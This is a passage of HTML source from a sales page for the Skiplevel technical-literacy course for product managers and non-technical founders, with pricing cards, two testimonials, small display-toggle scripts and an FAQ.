    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619270347613 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619270347613 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619270347613 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1619270347613_settings_width"
  id="block-1619270347613"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1619270347613 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1619270347613 .pricing__name {
    color: #0072EF;
  }
  #block-1619270347613 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1619270266605_blocks_1619270347613_settings_name">Ready to become more technical?</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1619270266605_blocks_1619270347613_settings_price">$1,250</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1619270266605_blocks_1619270347613_settings_heading">Receive on-demand Access</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1619270266605_blocks_1619270347613_settings_text">
      <ul>
<li style="text-align: left;">2-year Access to the Skiplevel<span> </span>program</li>
<li style="text-align: left;">Lifetime Access to private Skiplevel community</li>
<li style="text-align: left;">Access to Exclusive Technical Articles</li>
<li style="text-align: left;">Access to Exclusive Hands-on Exercises</li>
<li style="text-align: left;">Certificate upon program completion</li>
</ul>
    </div>
  
  
    






<style>
  #block-1619270347613 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 100px;
    background-color: #0072EF;
  }
  #block-1619270347613 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.skiplevel.co/offers/LWEgcBRc"   target="_blank" rel="noopener"  kjb-settings-id="sections_1619270266605_blocks_1619270347613_settings_btn_background_color">
  
    Enroll Now
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652987256149 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652987256149 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652987256149 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652987256149 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652987256149 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1652987256149_settings_width"
  id="block-1652987256149"
  class="
  block-type--pricing
  text-center
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1652987256149 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1652987256149 .pricing__name {
    color: #0072EF;
  }
  #block-1652987256149 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1619270266605_blocks_1652987256149_settings_name"><span id="fullPlan" class="fullPlan" style="margin-bottom:10px">Pay in full (save 20%)</span><span class="activePlan">Pay monthly over 4-months</span></h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1619270266605_blocks_1652987256149_settings_price">$375/month</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1619270266605_blocks_1652987256149_settings_heading">Receive on-demand Access</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1619270266605_blocks_1652987256149_settings_text">
      <ul>
<li style="text-align: left;">Access to Skiplevel: Fundamentals of Software course</li>
<li style="text-align: left;">Lifetime Access to&nbsp;private&nbsp;Skiplevel community</li>
<li style="text-align: left;">Access to Exclusive Technical Articles</li>
<li style="text-align: left;">Access to Exclusive Hands-on Exercises</li>
<li style="text-align: left;">Certificate upon program completion</li>
</ul>
    </div>
  
  
    






<style>
  #block-1652987256149 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 100px;
    background-color: #0072EF;
  }
  #block-1652987256149 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.skiplevel.co/offers/HWdUq5LX/checkout"   target="_blank" rel="noopener"  kjb-settings-id="sections_1619270266605_blocks_1652987256149_settings_btn_background_color">
  
    Enroll Now in payment plan
  
</a>

  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619358904953 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619358904953 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619358904953 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619358904953 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619358904953 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1619358904953_settings_width"
  id="block-1619358904953"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<div class="box-shadow-medium background-light" style="color: #000; width: 90%; margin: 20px; padding: 20px; border: 4px none black; font-size: 16px;">
<div class="sean-photo testimonial-photo">&nbsp;</div>
<strong>Sean Nevins</strong><br /><em>Product Manager, Climate Advisors</em><br /><br />Before Skiplevel, I struggled to understand the breadth of the problems my team were tasked with solving. It was difficult to follow along&nbsp;during engineering meetings, and understand why decisions should go one way rather than another. After the Skiplevel program, I&rsquo;m much more knowledgeable and confident in meetings with developers and&nbsp;during interviews.&nbsp;<strong>Skiplevel helped me&nbsp;become more technical&nbsp;in a rather short time period, and I&rsquo;m a much better product manager because of it.</strong></div>
<div class="box-shadow-medium background-light" style="color: #000; width: 90%; margin: 20px; padding: 20px; border: 4px none black; font-size: 16px;">
<div class="laura-photo testimonial-photo">&nbsp;</div>
<strong>Laura Sniderman</strong><br /><em>Founder &amp; CEO,&nbsp;<a href="https://www.kinnd.io" target="_blank" rel="noopener noreferrer">Kinnd</a></em><br /><br />Prior to taking the Skiplevel course, I felt insecure about launching a tech company because of my lack of technical knowledge. But I found the structure of the course and the way the technical concepts were taught made it so easy for me to grasp and retain the knowledge. <strong>I now have so much more credibility when speaking with developers and investors!</strong></div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619358930822 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619358930822 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619358930822 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619358930822 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619358930822 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1619358930822_settings_width"
  id="block-1619358930822"
  class="
  block-type--code
  text-left
  col-6
  hidden--desktop
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
.testimonial-photo {float:left;padding-right:20px;}
</style>
<script>
const lauraPhoto = document.querySelector(".laura-photo");
const seanPhoto = document.querySelector(".sean-photo");

lauraPhoto.innerHTML = '<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/94BY36YnTZiZ0EnX0riq_laura-Sniderman.png" width="80" height="auto"/>';

seanPhoto.innerHTML = '<img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147778884/settings_images/QzgHI95DQLatVIO39X04_sean-nevins.png" width="80" height="auto"/>';
</script>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1652987369461 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1652987369461 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1652987369461 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1652987369461 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1652987369461 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619270266605_blocks_1652987369461_settings_width"
  id="block-1652987369461"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <script>

const paymentPlanBlock = document.getElementById("block-1652987256149");
const fullPlanBlock = document.getElementById("block-1619270347613");
const paymentPlanLink = document.querySelector("#paymentPlan");
const fullPlanLink = document.querySelector("#fullPlan");

fullPlanLink.addEventListener('click', function (event) {
	console.log("full plan clicked");
	fullPlanBlock.style.display = 'block';
	paymentPlanBlock.style.display = 'none';
});

paymentPlanLink.addEventListener('click', function (event) {
	console.log("payment plan clicked");
	paymentPlanBlock.style.display = 'block';
	fullPlanBlock.style.display = 'none';
});

</script>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1641225812997" data-section-id="1641225812997"><style>
  
  #section-1641225812997 .section {
    background-color: ;
  }
  #section-1641225812997 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1641225812997 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1641225812997 .row {
    
  }
  #section-1641225812997 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1641225812997 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1641225812997 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1641225812997 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1641225812997_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1641225812995_0 { padding: 0; }
  
  /* margin settings */
  #block-1641225812995_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1641225812995_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
      padding-right: 60px;
    
    
    
      padding-left: 60px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1641225812995_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1641225812995_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1641225812995_0 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1641225812997_blocks_1641225812995_0_settings_width"
  id="block-1641225812995_0"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1641225812995_0 .block {
    display: flex;
    justify-content: center;
  }
  #block-1641225812995_0 .image {
    width: 100%;
    
  }
  #block-1641225812995_0 .image__image {
    width: 100%;
    
  }
  #block-1641225812995_0 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  #block-1641225812995_0 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1641225812995_0 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1641225812995_0 .image__overlay {
      opacity: 0;
    }
    #block-1641225812995_0 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147689043/settings_images/GzvKyt1JTaWEbN5oQwPA_hr.png" kjb-settings-id="sections_1641225812997_blocks_1641225812995_0_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1616426091360" data-section-id="1616426091360"><style>
  
  #section-1616426091360 .section {
    background-color: ;
  }
  #section-1616426091360 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1616426091360 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1616426091360 .row {
    
  }
  #section-1616426091360 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1616426091360 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1616426091360 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1616426091360 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1616426091360_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1616426157392 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1616426157392 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1616426157392 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1616426157392 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1616426157392 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1616426157392_settings_width"
  id="block-1616426157392"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1 style="text-align: center;">FAQ</h1>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1616426091360_0 { padding: 0; }
  
  /* margin settings */
  #block-1616426091360_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1616426091360_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1616426091360_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1616426091360_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1616426091360_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1616426091360_0_settings_width"
  id="block-1616426091360_0"
  class="
  block-type--text
  text-left
  col-10
  hidden--desktop
  hidden--mobile
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<div class="box-shadow-medium background-light" style="width: 90%; margin: 0 auto; margin-top: 20px; margin-bottom: 20px; padding: 20px; border: 4px none black;">
<h5 class="media__body">What is the time commitment for the program?</h5>
<p style="color: #333;">The program includes 6 modules&ndash;5 technical modules, and 1 practical module. <strong>The time commitment is about 2 hours per week for 5 weeks. </strong>You can choose to go at your own pace but it's recommended you complete the program in 5 consecutive weeks to get as much out of the program as possible.</p>
<p style="color: #333;"><strong>You'll also be expected to attend a one-time 30-45 minute&nbsp;Welcome session</strong>&nbsp;before you start the course.</p>
<p style="color: #333;">You can also choose to attend LIVE Community Q&amp;A sessions, however instead of attending these sessions to get answers to your questions you can get answers from the community via the private Skiplevel community.</p>
</div>
<div class="box-shadow-medium background-light" style="margin: 0 auto; margin-top: 20px; width: 90%; padding: 20px; border: 4px none black;">
<h5 class="media__body">What is early access?</h5>
<p style="color: #333;">Previously, this program was&nbsp;only available via small group and 1:1 instruction&nbsp;and this the first time I'm bringing the program online. As I work on finalizing and refining the content material and online experience&nbsp;before full launch, I'm offering 50 students early access to help shape&nbsp;the program before launch!</p>
</div>
<div class="box-shadow-medium background-light" style="width: 90%; margin: 0 auto; margin-top: 20px; padding: 20px; border: 4px none black;">
<h5 class="media__body">What will I receive as an early student?</h5>
<p style="color: #333;">As an early student, you'll receive:</p>
<ul>
<li style="color: #333;">A special&nbsp;<strong>30% off the full course price</strong></li>
<li style="color: #333;">Bonus content: <strong>Understanding Developer Roles and Responsibilities</strong></li>
<li style="color: #333;"><strong>LIVE Community Q&amp;A sessions</strong> with me</li>
<li style="color: #333;"><strong>Be one of the first students in the private Skiplevel community!</strong></li>
<li style="color: #333;">The&nbsp;<strong>chance to contribute to the&nbsp;next iteration</strong> of the program by sharing your most&nbsp;immediate&nbsp;career goals, feedback, and suggestions!</li>
</ul>
</div>
<div class="box-shadow-medium background-light" style="display: none; margin: 0 auto; margin-top: 20px; width: 90%; padding: 20px; border: 4px none black;">
<h5 class="media__body">How do I become an early student?</h5>
<p style="color: #333;">Early access is limited to 50 students from diverse backgrounds and&nbsp;at different stages of their career experience.&nbsp;You only need to enroll once and you get life-time access to the program and all future content/updates!</p>
<p style="color: #333;">To become an early student:</p>
<ul>
<li style="color: #333;"><strong>Fill out this <a style="color: #100142; text-decoration: underline;" href="#two-step" data-target="#two-step" data-toggle="modal">questionnaire</a></strong></li>
<li style="color: #333;"><strong>Schedule an info call</strong> (you'll be redirected to a separate page after filling out the questionnaire)</li>
<li style="color: #333;"><strong>Enroll</strong>, and that's it&ndash;you're an early student!</li>
</ul>
</div>
<div class="box-shadow-medium background-light" style="width: 90%; margin: 0 auto; margin-top: 20px; margin-bottom: 20px; padding: 20px; border: 4px none black;">
<h5 class="media__body">What is expected of me as an early student?</h5>
<p style="color: #333;">As an early student, you'll be expected to:</p>
<ul>
<li style="color: #333;"><strong>Attend a one-time live Welcome session </strong>that will walk you through how best to take the course</li>
<li style="color: #333;"><strong>Provide suggestions and feedback</strong>&nbsp;under each lesson (instructions will be provided)</li>
<li style="color: #333;">(Optional) Provide a testimonial</li>
<li style="color: #333;">(Optional) Attend Live Community Q&amp;A sessions</li>
</ul>
<p>I may also&nbsp;ask you to attend a brief 1:1 or small group call to provide&nbsp;direct&nbsp;suggestions on the program!</p>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619007238249 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619007238249 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619007238249 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619007238249 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619007238249 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1619007238249_settings_width"
  id="block-1619007238249"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1619007238249 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1619007238249 .accordion-body {
    padding-top: 24px;
  }
  #block-1619007238249 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1619007238249 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What is the time commitment for the program?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><strong data-renderer-mark="true">The time commitment is 2 -&nbsp;4 hours per week for 5 weeks depending on the module.&nbsp;</strong><span>While you can choose to go at your own pace. it's recommended you complete the program in 5 consecutive weeks to get as much out of the program as possible.&nbsp;The&nbsp;number of hours per week&nbsp;it takes to complete the course is ~2 hours depending on your level of experience and how quickly you're able to complete exercises.</span></p>
    </div>
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619007280735 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619007280735 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619007280735 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619007280735 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619007280735 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1619007280735_settings_width"
  id="block-1619007280735"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1619007280735 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1619007280735 .accordion-body {
    padding-top: 24px;
  }
  #block-1619007280735 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1619007280735 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Is this program for me?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>The program is geared&nbsp;towards the product management role, however anyone looking to become more technical will benefit from the program.<br /><br />If you're a current or aspiring product manager, non-technical startup founder, or someone&nbsp;looking to become more technical, this program is for you!</p>
    </div>
  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619007310999 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619007310999 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619007310999 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619007310999 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619007310999 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1616426091360_blocks_1619007310999_settings_width"
  id="block-1619007310999"
  class="
  block-type--accordion
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1619007310999 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1619007310999 .accordion-body {
    padding-top: 24px;
  }
  #block-1619007310999 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1619007310999 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      There's lots of technical resources online, why should I take this course?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p data-renderer-start-pos="1291"><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">While most technical education available teaches technical concepts for the sake of teaching technical information, the Skiplevel program was created specifically for non-engineering professionals.</span></p>
<p data-renderer-start-pos="1490"><strong data-renderer-mark="true"><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">This means:</span></strong></p>
<ul class="ak-ul" data-indent-level="1">
<li>
<p data-renderer-start-pos="1505"><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">We only teach the technology you need to know, and not what you don&rsquo;t. We filter out&nbsp;unnecessary information by focusing on breadth of knowledge before depth of implementation.</span></p>
</li>
<li>
<p data-renderer-start-pos="1685"><span data-renderer-mark="true" data-text-custom-color="#ff991f" class="fabric-text-color-mark">Along with learning the skills and knowledge for a strong technical foundation, you&rsquo;ll also learn tips for communicating and working with engineers</span></p>
</li>
<li>
